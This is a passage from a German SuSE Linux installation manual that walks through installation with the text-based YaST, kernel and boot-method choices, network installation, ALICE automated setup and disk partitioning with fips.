39
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
40<br />
Abbildung 2.11: YaST – Konfigurationen auswählen<br />
‘Hinzufügen’ – Mit diesem Menüpunkt können Sie zu ausgewählten Paketen<br />
und Konfigurationen die Pakete der ausgewählten Konfiguration hinzufügen.<br />
‘Ersetzen’ – Hiermit können Sie eine bereits vorgenommene Auswahl durch<br />
die neue Konfiguration ersetzen. Sie werden gegebenenfalls gefragt, ob Sie<br />
Pakete, die nicht zur Konfiguration gehören, löschen wollen.<br />
‘Abbruch’ – Sie brechen die Bearbeitung ab.<br />
2.2.7 Systemsoftware und Programme aufspielen<br />
Nach all den Vorbereitungsmaßnahmen geht es nun darum, die von Ihnen gewünschte<br />
Software auf die Festplatte aufzuspielen.<br />
• Starten Sie das Aufspielen der Software mit ‘Installation starten’.<br />
YaST zeigt Ihnen auf dem Bildschirm an, welches Paket gerade installiert<br />
wird und wie viele Pakete noch folgen.<br />
• Je nach Konfiguration werden dann eventuell weitere CDs angefordert.<br />
• Wenn die Pakete installiert sind, gehen Sie <strong>zurück</strong> zum Hauptmenü, indem<br />
Sie ‘Hauptmenü’ auswählen.<br />
Mögliche Probleme<br />
• Wenn Ihr Rechner über „wenig“ RAM verfügt (16 MB), dann kann zunächst<br />
nur von der ersten CD-ROM installiert werden; die anderen CDs werden in<br />
einem solchen Fall später angefordert (Abschnitt 2.2.9 auf Seite 44).<br />
• Sollten Probleme beim Aufspielen der Software auftreten, so liegt dies in der<br />
Regel an fehlerhafter oder fehlerhaft eingestellter Hardware.
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
Im Falle von SCSI-Systemen überprüfen Sie bitte Kabellänge und Terminierung.<br />
Nehmen Sie externe Geräte, vor allem Scanner, einmal vom Bus<br />
ab. Versuchen Sie es auch mit Kernel-Parametern; die wichtigsten werden in<br />
Abschnitt 14.3.1 auf Seite 414 ff. genannt.<br />
Im Falle von ATAPI vergleichen Sie bitte Abschnitt 2.7.5 auf Seite 61.<br />
2.2.8 Kernel für das System auswählen<br />
Das Software-Grundsystem wurde auf die Festplatte übertragen.<br />
Abbildung 2.12: YaST – Auswahl des Kernels<br />
Es wird jetzt ein für das System geeigneter ☞Kernel installiert und es wird der<br />
Bootloader LILO auf der Festplatte eingerichtet, wenn Sie dies wünschen. Wählen<br />
Sie nun einen passenden Kernel aus (Abbildung 2.12); beispielsweise:<br />
• Der ‘Standard Kernel’ ist für die meisten Systeme geeignet.<br />
• Der ‘Kernel mit SMP-Support’ ist für Mehrprozessor-Systeme zu nehmen<br />
• Der ‘Kernel mit APM-Support’ beinhaltet Unterstützung für „Advanced<br />
Power Management“.<br />
✎ ☞<br />
Achtung<br />
Wenn Ihr Prozessor nicht 100% Pentium-konform ist, wählen Sie bitte ‘Kernel<br />
für Rechner mit 386- oder 486-Prozessoren’. Diesen Kernel<br />
müssen Sie z. B. für einen Cyrix 686 nehmen. Ein falschgewählter Kernel<br />
kann zu einer "Kernel panic" führen; vgl. file:/usr/share/doc/<br />
sdb/de/html/cyrix686.html.<br />
✍ ✌<br />
41
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
42<br />
YaST wird den Kernel nach /boot/vmlinuz kopieren und die Kernel-Konfigurationsdatei<br />
unter /boot und auf Wunsch auch als /usr/src/linux/.config<br />
ablegen. Diese Datei beschreibt genau den installierten Kernel und die zugehörigen<br />
Module.<br />
Die Frage, ob Sie LILO konfigurieren möchten, beantworten Sie mit ‘Ja’, wenn<br />
Sie sich sicher sind, dass Ihre eventuell bereits installierten Systeme von LILO<br />
gebootet werden können (siehe auch Abbildung 3.21 auf Seite 107); in der Regel<br />
ist dies bei DOS und Windows 95/98 der Fall – bei Windows NT liegen die Dinge<br />
aber bisweilen anders (vgl. Abschnitt 4.7.2 auf Seite 137) !<br />
Hinweise zum Ausfüllen der einzelnen Masken finden Sie im YaST-Kapitel, Abschnitt<br />
3.6.2 auf Seite 105.<br />
2.2.9 Grundkonfiguration des Systems mit YaST<br />
Nach der Kernelauswahl ist die Grundkonfiguration an der Reihe. Es werden die<br />
ersten Soft- und Hardware-Komponenten konfiguriert.<br />
Abbildung 2.13: YaST – Zeitzone auswählen<br />
• Jetzt ist die Zeitzone auszuwählen (Abbildung 2.13). Es erscheint eine lange<br />
Liste. Aus dieser Liste wählen Sie ‘CET’ (engl. Central European Time) aus,<br />
wenn Sie sich mit Ihrem Rechner vornehmlich in mitteleuropäischen Breiten<br />
aufhalten. . .<br />
Die Rechneruhr kann nach der lokalen Zeit oder nach Greenwich Mean Time<br />
(GMT) gehen. ‘GMT’ ist vorbelegt; wählen Sie nur dann ‘lokale Zeit’,<br />
wenn Sie die Rechneruhr dementsprechend eingestellt haben.<br />
• Nun folgen einige Masken zur Netzwerk-Konfiguration:<br />
– Rechner- und Domainname (Abbildung 2.14). Wenn Sie von Ihrem ☞<br />
Systemadministrator oder von Ihrem ☞ISP keine Vorgaben bekommen
Abbildung 2.14: YaST – Rechner- und Domainname<br />
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
haben, können Sie sich hier etwas Nettes aussuchen. Falls Sie in das Internet<br />
wollen oder ein lokales Netz betreiben möchten, sorgen Sie dafür,<br />
dass dieser Name korrekt ist; möglich ist z. B. erde.kosmos.all. Hierbei<br />
steht erde für den Rechnernamen (engl. hostname) und kosmos.all<br />
für den Domainnamen (engl. domainname).<br />
– Nur loopback oder echtes Netz? Hat Ihr Rechner keine Netzwerkkarte,<br />
können Sie bei dieser Frage loopback bejahen und brauchen nicht eine<br />
ins Detail gehende Konfiguration durchzuführen.<br />
– Wenn Sie echtes Netz gewählt haben, kommen weitere Fragen: DHCP-<br />
Client, Netzwerktyp (für Ethernet-Karten wählen Sie eth0), IP-Adresse,<br />
Netmask, Gateway, inetd, portmap, NFS-Server, From-Zeile für News-<br />
Postings, Netz-Client mit Zugriff auf einen Nameserver (IP des Nameservers,<br />
YP-Domain), Auswahl des Kernel-Moduls für die Netzkarte).<br />
– Auswahl der sendmail.cf für das Mail-System (Abbildung 2.15 auf der<br />
nächsten Seite); vgl. auch Abschnitt 6.8 auf Seite 208.<br />
Die bis zu diesem Zeitpunkt gesammelten Angaben werden gespeichert und von<br />
<strong>SuSE</strong>config (vgl. Abschnitt 17.5 auf Seite 502) auf die unterschiedlichen Konfigurationsdateien<br />
verteilt. YaST wird beendet und zahlreiche Meldungen zum<br />
jeweiligen Systemzustand laufen über den Bildschirm.<br />
• Nach einigen Systemmeldungen und dem "Willkommen"-Gruß müssen Sie<br />
sehr aufmerksam sein: Es folgt die Frage nach dem ‘root’-Passwort. Dieses<br />
Passwort benötigen Sie immer dann, wenn Sie sich als ☞Systemadministrator<br />
anmelden („einloggen“) wollen. Wählen Sie das Passwort bitte sorgfältig<br />
und merken Sie es sich gut; achten Sie auf Groß- und Kleinschreibung.<br />
Benutzen Sie möglichst keine Leer- oder Sonderzeichen (sofern Sie nicht<br />
wissen, was Sie tun); bitte beachten Sie, dass in der Standardeinstellung nur<br />
8 Zeichen ausgewertet werden.<br />
43
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
44<br />
Abbildung 2.15: YaST – Mail-System auswählen<br />
• YaST schlägt vor, ein Benutzer-Login („Beispielbenutzer“) anzulegen. Dies<br />
sollten Sie machen, denn es ist nicht empfehlenswert, sich als ‘root’ einzuloggen<br />
und so auch die Alltagsarbeiten zu erledigen, dafür sollten Sie Ihr<br />
persönliches Benutzer-Login verwenden. Denken Sie sich einen schönen<br />
Kurznamen (ohne Leerzeichen, möglichst nicht mehr als 8 Zeichen) aus, beispielsweise<br />
Ihre Initialen oder tux. Wenn Sie ein Passwort eingeben, merken<br />
Sie sich auch dieses bitte unbedingt!<br />
• YaST fragt, ob Sie Ihr Modem einrichten möchten. Wenn Sie ein Modem<br />
haben, können Sie es nun einbinden lassen; dies kann aber auch später jederzeit<br />
nachgeholt werden. Wenn Sie ‘Ja’ wählen, fragt YaST nach der<br />
seriellen Schnittstelle des Modems; vgl. Abbildung 2.16 auf der nächsten<br />
Seite. – Beachten Sie, dass so genannte „Winmodems“ nicht funktionieren<br />
(vgl. file:/usr/share/doc/sdb/de/html/cep_winmodem.html).<br />
• YaST fragt, ob Sie die Maus einrichten möchten. Wenn Sie das tun möchten,<br />
wählen Sie ‘Ja’. Wählen Sie den Typ der Maus aus der Liste aus (ähnlich wie<br />
Abbildung 2.17 auf Seite 46). Bei seriellen Mäusen will YaST noch die serielle<br />
Schnittstelle wissen, an der die Maus angeschlossen ist (Abbildung 2.16<br />
auf der nächsten Seite). Wählen Sie auch diese aus der Liste aus.<br />
Falls weitere Pakete von den restlichen CD-ROMs zu installieren sind (vgl. Abschnitt<br />
2.2.7 auf Seite 40), wird YaST dies nun in die Wege leiten.<br />
• YaST fordert Sie auf, alle benötigten CD-ROMs einzulegen, damit die restliche<br />
Software eingespielt werden kann; die letzte CD wird nur dann angefordert,<br />
wenn Sie explizit Programmquellen (engl. sources) zur Installation<br />
angewählt haben; normalerweise ist dies nicht der Fall! Wenn Sie ein DVD-<br />
Medium verwenden, haben Sie es natürlich bequemer, da das Wechseln der<br />
CDs entfällt.
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
Abbildung 2.16: YaST – Schnittstellenauswahl für Modem und Maus<br />
• Danach ist YaST beendet und Sie erhalten die Aufforderung, ✞ ✝ ☎ ←↪ ✆zu<br />
drücken.<br />
Ihr <strong>SuSE</strong> Linux ist komplett installiert.<br />
2.2.10 Einloggen am Ende der Erstinstallation<br />
Während im Hintergrund noch diverse Konfigurationsskripten abgearbeitet werden,<br />
können Sie sich bereits als ‘root’ einloggen, z. B. auf Konsole 1. Geben<br />
Sie bei der Eingabeaufforderung "Login:" zunächst root und bei der Aufforderung<br />
"Password:" Ihr vorher festgelegtes Passwort für den Benutzer ‘root’<br />
ein; das Passwort haben Sie in Abschnitt 2.2.9 auf Seite 43 bestimmt. Das<br />
‘root’-Passwort ist nicht mit dem Passwort für den „Beispielbenutzer“ zu verwechseln!<br />
Zur Bedeutung des Vorgangs des Einloggens vgl. den Abschnitt 19.1<br />
auf Seite 536.<br />
Der ☞Prompt (Eingabeaufforderung) des Linux-Systems erscheint, und Sie können<br />
jetzt arbeiten; der Prompt sieht wie folgt aus:<br />
erde:~ #<br />
Geben Sie beispielsweise den Befehl ls -a ein, um die Dateien im aktuellen<br />
Verzeichnis aufzulisten:<br />
erde:~ # ls -a<br />
oder YaST (yast), um Änderungen am System vorzunehmen:<br />
erde:~ # yast<br />
Wenn Sie YaST (yast) starten, können Sie z. B. über den Menüpunkt ‘Administration<br />
des Systems’ weitere Benutzer anlegen. Weiter geht es mit dem<br />
Unterpunkt ‘XFree86 konfigurieren’; über diesen Punkt lässt sich die grafische<br />
Oberfläche einrichten (vgl. Abschnitt 8.3 auf Seite 250).<br />
45
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
46<br />
Abbildung 2.17: YaST – Auswahl des Maustreibers<br />
✎ ☞<br />
Hinweis<br />
Im Hintergrund werden automatisch Konfigurationsskripten ablaufen. Auf<br />
weniger leistungsfähigen Rechnern kann diese Prozedur, je nach Installationsumfang,<br />
durchaus länger als eine Stunde dauern. Wenn Sie vorzeitig<br />
den Rechner „herunterfahren“, wird YaST beim nächsten Booten wieder<br />
routinemäßig gestartet werden!<br />
Diese Skripten sind erst dann komplett abgearbeitet, wenn auf ☞Konsole 9<br />
steht (umschalten mit ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F9 ✆,<br />
mit ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F7 ✆kommen<br />
Sie wieder zur<br />
grafischen Benutzeroberfläche <strong>zurück</strong>):<br />
"Have a lot of fun!"<br />
✍ ✌<br />
Nach der Installation des Systems können weitere Konfigurationen vorgenommen<br />
werden; vgl. Sie die Verweise in Abschnitt 2.1.17 auf Seite 28 zu Drucken,<br />
Internet und Hardware-Einbindung.<br />
✎ ☞<br />
Achtung<br />
Ein Linux-Rechner darf nie einfach ausgeschaltet werden. Benutzen Sie bitte<br />
entweder die vorgesehene Funktion des KDM oder die in Abschnitt 19.2<br />
auf Seite 537 vorgestellten Befehle, um den Rechner „herunterzufahren“<br />
(engl. Shutdown). Wenn der Rechner nicht heruntergefahren wird, muss<br />
beim nächsten Booten eine Überprüfung des Dateisystems durchgeführt<br />
werden – das kostet zumindest Zeit; und in Ausnahmefällen ist die Überprüfung<br />
nicht in der Lage, alle eventuell beschädigten Dateien wiederherzustellen.<br />
✍ ✌
2.3 <strong>SuSE</strong> Linux starten<br />
2.3 <strong>SuSE</strong> Linux starten<br />
Nach der Installation bleibt die Frage zu klären, wie Sie Linux im täglichen<br />
Betrieb starten wollen (☞Booten).<br />
In der folgenden Übersicht werden die verschiedenen Alternativen für einen Linux-Start<br />
vorgestellt; welche dieser Startmethoden für Sie die beste ist, hängt<br />
vornehmlich von dem vorgesehenen Verwendungszweck ab.<br />
Bootdiskette: Sie starten Linux über die Bootdiskette („Startdiskette“). Diese<br />
Möglichkeit funktioniert immer und macht keine Arbeit – die Bootdiskette<br />
wurde möglicherweise vorhin nebenbei erzeugt (in Abschnitt 2.1.8 auf Seite<br />
24).<br />
Die Bootdiskette ist eine gute Zwischenlösung, falls Sie beim Einrichten<br />
der anderen Möglichkeiten nicht sofort zurechtkommen oder falls Sie die<br />
Entscheidung über den endgültigen Bootmechanismus verschieben wollen.<br />
Auch im Zusammenhang mit OS/2 oder Windows NT mag die Bootdiskette<br />
eine gute Lösung darstellen.<br />
loadlin: Die loadlin-Variante setzt voraus:<br />
• Der Rechner muss unter DOS entweder im Realmodus laufen oder im<br />
Virtuellen 8086-Modus einen VCPI-Server verfügbar haben; ein VCPI-<br />
Server wird z. B. von emm386.exe zur Verfügung gestellt. Anders gesagt:<br />
dieser Weg funktioniert nicht unter Unix, OS/2, Windows NT oder im<br />
DOS-Fenster von Windows 95/98 – er funktioniert aber gut vom DOS-<br />
Prompt oder vom DOS-Modus in MS Windows 95/98 aus.<br />
• Ihr Rechner muss ausreichend freien Speicher haben, der unter DOS verfügbar<br />
ist: unterhalb 640 KB mindestens 128 KB, der Rest darf extended/EMS/XMS<br />
Speicher sein.<br />
Zwar ist loadlin vergleichsweise aufwendig in der Installation, aber dann<br />
lässt es sich ausgezeichnet in die Bootmenüs von Windows 95/98 integrieren.<br />
Dies erfordert ein manuelles Editieren von Konfigurationsdateien. Ein<br />
großer Vorteil ist, dass keinerlei Einträge in den ☞MBR (engl. Master Boot<br />
Record) der Festplatte erfolgen; so sehen andere Betriebssysteme von Linux<br />
nur Partitionen mit für sie unbekannten Kennungen (engl. IDs).<br />
Um loadlin zu installieren, benötigen Sie gewisse Kenntnisse von DOS und<br />
Linux. Sie sollten in der Lage sein, mit einem ☞Editor die notwendigen<br />
Konfigurationsdateien zu erstellen. Details zum Vorgehen finden Sie in Abschnitt<br />
4.9 auf Seite 147. Schwierigkeiten können sich ergeben, wenn Sie<br />
bei der Konfiguration der Windows 95/98-Bootmenüs einen Fehler machen.<br />
Im Extremfall kann dies dazu führen, dass Sie nicht mehr an Ihre Windows-<br />
Installation herankommen. Vor der Konfiguration dieser Bootmenüs sollten<br />
Sie sicherstellen, dass Sie Ihr System über eine Windows-Bootdiskette starten<br />
können.<br />
LILO: Die technisch sauberste und universellste Lösung ist der Bootmanager<br />
LILO (LInux LOader), der vor dem Booten die Auswahl zwischen verschiedenen<br />
Betriebssystemen zulässt. Der LILO ist z. B. über YaST zu installieren<br />
47
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
48<br />
(vgl. Abschnitt 3.6.2 auf Seite 105). Allerdings muss LILO im Bootsektor<br />
der Festplatte stehen; dies schließt auch ein kleines Risiko beim Installieren<br />
mit ein. Die Fehlerbehebung erfordert grundlegende Kenntnisse des Bootprozesses.<br />
Sie sollten in der Lage sein, ggf. die Hauptkonfigurationsdatei<br />
des LILO zu editieren. Sie sollten sich vor seiner Installation auch damit<br />
vertraut machen, wie Sie LILO ggf. wieder deinstallieren können, wenn sich<br />
Schwierigkeiten ergeben.<br />
LILO stellt nach wie vor die beste Bootmethode dar. Sie sollten sich nur<br />
bewusst sein, dass er aufwendiger zu verwenden ist als beispielsweise eine<br />
Bootdiskette.<br />
✎ ☞<br />
Achtung<br />
Es gibt BIOS-Varianten, die die Struktur des Bootsektors (MBR) überprüfen,<br />
und nach einer LILO-Installation fälschlich eine Virus-Warnung mitteilen.<br />
Diese Schwierigkeit lässt sich leicht beheben, indem Sie in das BIOS<br />
gehen und nach derartigen Einstellungsmöglichkeiten dort suchen; z. B.<br />
sollten Sie ‘virus protection’ ausschalten. – Später können Sie diese<br />
Option wieder einschalten; dieses Feature ist allerdings überflüssig, falls<br />
Sie ausschließlich Linux als Ihr Betriebssystem verwenden.<br />
✍ ✌<br />
Eine eingehende Diskussion verschiedener Bootmethoden, insbesondere aber<br />
von LILO und loadlin finden Sie in Kapitel 4 auf Seite 119 ff.<br />
Weitere Bootmanager<br />
Aufgrund der wachsenden Bedeutung haben sich einige kommerzielle Hersteller<br />
von Bootmanagern auf Linux eingestellt. An vorderster Front sind hier der<br />
System Commander Deluxe sowie Partition Magic zu nennen. Neben reinen<br />
Hilfestellungen beim Booten des Systems bieten diese Pakete zusätzlich eine<br />
große Anzahl weiterer Funktionen wie z. B. die Möglichkeit, vorhandene FAT32-<br />
Partitionen in der Größe zu verändern oder FAT16 in FAT32 umzuwandeln.<br />
Diese Programme sind nicht auf den CDs enthalten und zu diesen Programmen<br />
können wir keinen Installationssupport anbieten!
2.4 Installation ohne CD-ROM-<br />
Unterstützung<br />
2.4 Installation ohne CD-ROM-Unterstützung<br />
Was tun, wenn eine Standard-Installation via CD-ROM-Laufwerk nicht möglich<br />
ist? Ihr CD-ROM-Laufwerk könnte z. B. nicht unterstützt werden, weil es<br />
sich um ein älteres „proprietäres“ Laufwerk handelt. Oder Sie haben bei Ihrem<br />
Zweitrechner (z. B. ein Notebook) eventuell gar kein CD-ROM-Laufwerk, aber<br />
dafür einen Ethernet-Adapter oder ein PLIP-Kabel. . .<br />
<strong>SuSE</strong> Linux bietet die Möglichkeit, auf einem solchen Rechner ohne CD-ROM-<br />
Unterstützung über eine Netz-Verbindung zu installieren: NFS oder FTP via<br />
Ethernet oder via PLIP (Abschnitt 2.4.1)<br />
stehen zur Verfügung.<br />
2.4.1 Installation von einer Quelle im „Netz“<br />
Für diesen Weg kann kein Installationssupport in Anspruch genommen werden<br />
(vgl. Abschnitt A.1.2 auf Seite 563). Nur erfahrene Computer-Benutzer sollten<br />
ihn beschreiten.<br />
Worum geht es?<br />
Der Rechner, auf dem <strong>SuSE</strong> Linux installiert werden soll, verfügt über kein CD-<br />
ROM-Laufwerk. Sie können jedoch über eine Vernetzung eine Verbindung zu<br />
einem anderen Rechner herstellen, der ein CD-ROM-Laufwerk besitzt bzw. auf<br />
dessen Festplatte die CD als Kopie abgelegt werden kann. Zusätzlich ist es notwendig,<br />
von den CD-ROMs die Dateien .S.u.S.E-disk* auf die Festplatte zu<br />
kopieren; in Kurzform geht dies etwa so:<br />
erde: # cp /cdrom/.S* /emil<br />
erde: # cp -a /cdrom/suse /emil<br />
Dieser „andere“ Rechner muss das Verzeichnis natürlich in geeigneter Weise<br />
„exportieren“!<br />
✎ ☞<br />
Tipp<br />
Alternativ ist es auch ausreichend, dass Sie auf dem entfernten Rechner<br />
das Rettungssystem starten und die CD 1 direkt exportieren.<br />
✍ ✌<br />
Schritt für Schritt. . .<br />
1. Beginnen Sie die Installation des Clients wie in Abschnitt 2.2 auf Seite 30 ff.<br />
beschrieben.<br />
2. Führen Sie die Installation gemäß Abschnitt 2.2.2 auf Seite 31 fort, aber<br />
beachten Sie bitte folgende Punkte:<br />
49
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
50<br />
• Laden Sie bei den ‘Kernel-Modulen’ die ‘Netzwerktreiber’ und wählen<br />
Sie dort den passenden aus; dies ist auch notwendig, wenn Sie per<br />
PLIP installieren wollen (in diesem Fall wird die Modul-Diskette angefordert).<br />
• Wenn linuxrc nach dem ‘Quellmedium’ fragt, geben Sie ‘Netzwerk<br />
(NFS)’ an und führen Sie die menügesteuerte Netzkonfiguration durch.<br />
Alternativ können Sie auch per FTP installieren.<br />
3. Beenden Sie die Installation wie ab Abschnitt 2.2.3 auf Seite 36 beschrieben.<br />
Mögliche Probleme<br />
• Die Installation bricht ab, bevor sie überhaupt erst richtig begonnen hat:<br />
Das Installationsverzeichnis des „anderen“ Rechners wurde nicht mit exec-<br />
Rechten exportiert. Holen Sie das bitte nach.<br />
• Der Server erkennt den Rechner nicht, auf dem <strong>SuSE</strong> Linux installiert werden<br />
soll. Tragen Sie den Namen und die IP-Adresse des neu zu installierenden<br />
Rechners in der /etc/hosts des Servers ein.
2.5 Automatische Installation und<br />
Konfiguration von <strong>SuSE</strong> Linux<br />
2.5 Automatische Installation und Konfiguration<br />
von <strong>SuSE</strong> Linux<br />
Warum Automatisierung?<br />
Die automatische Installation und Konfiguration von Linux-Systemen ermöglicht<br />
den Aufbau einer einheitlichen Server-Landschaft. Auch für Client-Installationen<br />
ist – ab einer bestimmten Stückzahl – eine automatische der manuellen<br />
Installation und Konfiguration vorzuziehen. Die Vereinheitlichung betrifft die<br />
Versionen von System und Software, die Filesystemstrukturen und die Konfigurationsfiles.<br />
Die Automatisierung garantiert, dass ein einmal gefundener erfolgreicher<br />
Installationsweg jederzeit, auch ohne Expertenwissen, auf einem Rechner<br />
angewendet werden kann. Somit ist auch eine Erweiterung der Serverlandschaft<br />
ohne Probleme möglich. Für die Administration ergibt sich aus der Vereinheitlichung<br />
eine deutliche Entlastung: Bei gleichen Konfigurationsstrukturen<br />
muss nicht auf jedem Server erneut nach Konfigurationsdateien gesucht werden.<br />
Die Software verhält sich aufgrund gleicher Versionsstände erwartungsgemäß.<br />
Bugfixes greifen über die gesamte Serverlandschaft.<br />
Alle diese Effekte steigern die Qualität der Produktion.<br />
2.5.1 ALICE im Überblick<br />
ALICE (engl. Automatic LinuxInstallation and Configuration Environment)<br />
schließt die Installation und die wesentlichen Bereiche der Konfiguration ein.<br />
Durch die CVS-basierte Haltung der Konfigurationsdaten kann man von verschiedenen<br />
Stellen aus die Konfigurationsdaten mit mehreren Benutzerprofilen<br />
pflegen.<br />
Es ist möglich, einen Rechner in eine oder mehrere Klassen einzutragen. Damit<br />
können Rechner möglichst „ähnlich“ gehalten werden; nur die unbedingt<br />
notwendigen Daten müssen noch in der Rechner spezifischen Konfigurationsdatei<br />
angegeben werden. Zur Strukturierung sind die Konfigurationsdaten auf<br />
drei verschiedene Verzeichnisse aufgeteilt. Das Verzeichnis templates enthält<br />
einige Voreinstellungen, das Verzeichnis classes enthält Klassen spezifische<br />
Konfigurationen und das Verzeichnis info Host spezifische Informationen. Die<br />
Voreinstellungen können durch Klassenwerte und diese wiederum durch spezielle,<br />
dem Host zugeordnete Werte überlagert werden.<br />
ALICE ist ein wachsendes Projekt, d. h. wenn Sie heute noch kein Modul für<br />
die Konfiguration einer von Ihnen eingesetzten Software finden, kann dies schon<br />
bald selbstständig oder im Rahmen eines Projektes realisiert sein; vgl. im Support-<br />
Anhang auf Seite 568.<br />
Weitergehende Informationen<br />
Die Anwendung der ALICE-Module, den Aufbau eines Installations-Servers,<br />
die Architektur von ALICE und eine Konfigurationssitzung können Sie der Dokumentation<br />
entnehmen, die im Paket alice enthalten ist.<br />
51
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
52<br />
2.5.2 Automatische Installation mit YaST1<br />
Die „Automatische Installation“ von YaST1 kann auch unabhängig von<br />
dem kompletten Rahmenwerk des ALICE-Projekts verwendet werden; vgl.<br />
die Hinweise in dem Artikel file:/usr/share/doc/sdb/de/html/cg_<br />
autoinstall.html.
2.6 Infoblöcke<br />
2.6 Infoblöcke<br />
2.6.1 Platz schaffen für Linux (Partitionieren)<br />
Ihre Festplatte soll für die Aufnahme von Linux-Partitionen vorbereitet werden.<br />
– Sie haben hoffentlich etwas Zeit, um diesen Abschnitt in Ruhe durchzuarbeiten.<br />
Empfehlenswert sind Disketten oder Bänder für ein Backup und eine<br />
Bootdiskette Ihres bisherigen Betriebssystems.<br />
Zusatzinfo<br />
Durch Partitionen kann eine Festplatte in mehrere, voneinander weitgehend unabhängige<br />
Bereiche aufgeteilt werden. Ein Grund, sich mehrere Partitionen einzurichten,<br />
ist die dadurch mögliche Koexistenz unterschiedlicher Betriebssysteme<br />
mit unterschiedlichen Dateisystemen auf einer Festplatte.<br />
Wie schafft man jetzt Platz für Linux-Partitionen?<br />
• Einzelne Partitionen der Festplatte kann man löschen; dabei gehen alle Dateien<br />
verloren, die in diesen Partitionen liegen. Der Platz auf der Festplatte,<br />
der so frei wird, steht dann für neue Partitionen zur Verfügung (z. B. für Linux);<br />
dabei können Sie den gewonnenen Freiraum neu in mehrere Partitionen<br />
aufteilen.<br />
• Einzelne Partitionen können Sie auch einem anderen Betriebssystem zuordnen;<br />
wie beim Löschen verlieren Sie aber auch dabei alle Dateien dieser<br />
Partitionen.<br />
• Unter MS-DOS oder Windows 95/98 können Sie die letzte Partition der Festplatte<br />
verkleinern, ohne die Dateien darin zu verlieren; mit einem Defragmentierungsprogramm<br />
müssen Sie zuvor dafür sorgen, dass wirklich alle<br />
Dateien am Anfang der Partition liegen. Falls Sie nur eine MS-DOS- oder<br />
Windows-Partition haben, können Sie auf diese Weise recht einfach Platz<br />
für Linux-Partitionen schaffen. Nach dem Defragmentieren können Sie mit<br />
speziellen Programmen – etwa dem Freeware-Programm fips – die Zylinderobergrenze<br />
herabsetzen und so die Partition verkleinern. fips finden Sie auf<br />
der CD 1 im Verzeichnis dosutils.<br />
• Eine sehr bequeme, wenn auch mit Kosten verbundene Möglichkeit ist es,<br />
eine zusätzliche Festplatte in den Rechner einzubauen.<br />
✎ ☞<br />
Achtung<br />
Bei allen Änderungen der Partitionierung müssen Sie sorgfältig arbeiten<br />
und die Anleitung der verwendeten Software beachten. Trotzdem können<br />
unter Umständen Probleme auftreten, bis hin zum kompletten Datenverlust!<br />
Wir von <strong>SuSE</strong> können dafür keine Verantwortung übernehmen. In jedem<br />
Fall ist es empfehlenswert, vorher zumindest die wichtigsten Dateien zu<br />
sichern und eine geprüfte Bootdiskette bereitzuhalten.<br />
✍ ✌<br />
53
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
54<br />
Schritt für Schritt. . .<br />
Gehen Sie so vor, um die Festplatte zu partitionieren:<br />
1. Wenn Sie es nicht wissen, müssen Sie feststellen, wie viele Partitionen die<br />
Festplatte hat und wie groß diese sind. Rufen Sie dazu das Programm fdisk<br />
Ihres Betriebssystems auf.<br />
2. Planen Sie, wie viele Partitionen Sie brauchen und wie groß diese sein sollen.<br />
Informationen dazu finden Sie in Abschnitt 2.8 auf Seite 65 und in Abschnitt<br />
2.9 auf Seite 67.<br />
3. Schreiben Sie sich Ihren Partitionsplan auf einen Zettel, Sie brauchen die<br />
Daten noch öfters im Verlauf der Installation.<br />
4. Jetzt ist ein Backup der Festplatte dringend anzuraten. Wenn Sie kein Bandlaufwerk<br />
haben und Sie nicht alles auf Disketten sichern wollen, dann sichern<br />
Sie wenigstens Ihre wichtigen Daten und die Start- und Konfigurationsdateien<br />
(z. B. config.sys, autoexec.bat und *.ini). Erzeugen Sie<br />
eine Bootdiskette für Ihr bisheriges Betriebssystem und probieren Sie aus,<br />
ob Sie damit booten können. Auf dieser Bootdiskette brauchen Sie auch<br />
Handwerkszeug wie einen Editor, fdisk, das Formatierungsprogramm und<br />
Ihr Backup-Programm.<br />
5. Je nach Systemgegebenheiten geht’s weiter:<br />
• DOS/Windows 95/98, eine Partition auf der Festplatte und keine komplette<br />
Dateien-Sicherung (engl. File-Backup):<br />
Sie müssen die Partition ohne Datenverlust verkleinern. Verschieben Sie<br />
alle Dateien an den Anfang der Partition. Dazu können Sie z. B. defrag.exe<br />
(MS-DOS 6 oder Windows 95/98) benutzen.<br />
Die Defragmentierungsprogramme verschieben üblicherweise keine versteckten<br />
Dateien bzw. Systemdateien, da solche Dateien von einem Softwarekopierschutz<br />
an einem definierten Ort der Festplatte angelegt worden<br />
sein könnten. Wenn Sie sicher sind, dass auf der Festplatte keine solchen<br />
Dateien sind, können sie das Attribut versteckt bzw. System an allen<br />
betroffenen Dateien deaktivieren oder, je nach verwendetem Defragmentierungsprogramm,<br />
über Parameter auch das Defragmentieren solcher<br />
Dateien erzwingen; neuere Versionen von defrag kennen dafür die Option<br />
/P.<br />
Auch die Windows-Swapdatei ist eine versteckte Datei. Liegt die Swapdatei<br />
ungünstig, müssen Sie sie unter Windows in der ‘Systemsteuerung’<br />
ausschalten.<br />
Haben Sie schließlich am Ende der Partition genügend Freiraum geschaffen,<br />
dann gehen Sie in das Verzeichnis \dosutils\fips\fips15 der<br />
ersten CD. Dort steht das Programm fips.exe, mit dem Sie die Partition<br />
verkleinern können. Eine ausführliche Anleitung ist im gleichen Verzeichnis<br />
vorhanden; diese sollten Sie angesichts der heiklen Materie unbedingt<br />
studieren, bevor Sie das Programm starten! fips.exe läuft übrigens
2.6 Infoblöcke<br />
nur unter DOS; Windows müssen Sie beenden bzw. Windows 95/98 in<br />
den DOS-Modus bringen.<br />
Nach Ausführen von fips.exe haben Sie eine zweite Partition auf der Festplatte,<br />
die später in die Linux-Partitionen aufgeteilt wird.<br />
✎ ☞<br />
Tipp<br />
Mit fips.exe aus \dosutils\fips\fips20 lassen sich auch fat32-<br />
Partitionen verkleinern; stellen Sie vor dem Einsatz dieser Fips-<br />
Version unbedingt ein Backup Ihrer Daten her!<br />
✍ ✌<br />
